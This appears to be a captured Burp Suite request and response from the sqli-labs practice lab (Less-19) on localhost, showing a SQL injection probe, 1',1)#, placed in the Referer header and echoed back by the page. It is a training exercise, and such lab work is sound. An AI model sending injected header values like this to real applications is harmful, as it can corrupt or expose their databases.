 Request
Raw Params Headers Hex
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: Phpstorm-c886af12=3e069b56-0b8a-4fa4-a183-b7de7b10237d
8 DNT: 1
9 Referer: 1',1)#
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 34
14
15 uname=admin&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
27 <input type="text"  name="uname" value=""/>  </div>
28
29 <div> Password : &nbsp; &nbsp;
30 <input type="text" name="passwd" value=""/></div></br>
31 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
32 </form>
33 </div>
34 </div>
35 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
36 <font size="3" color="#FFFF00">
37
38
39
40
41
42
43
44
45
46 <br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your Referer is: 1',1)#
</font><br><br><br><img src="../images/flag.jpg" /><br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52
? < + > Type a search term 0 matches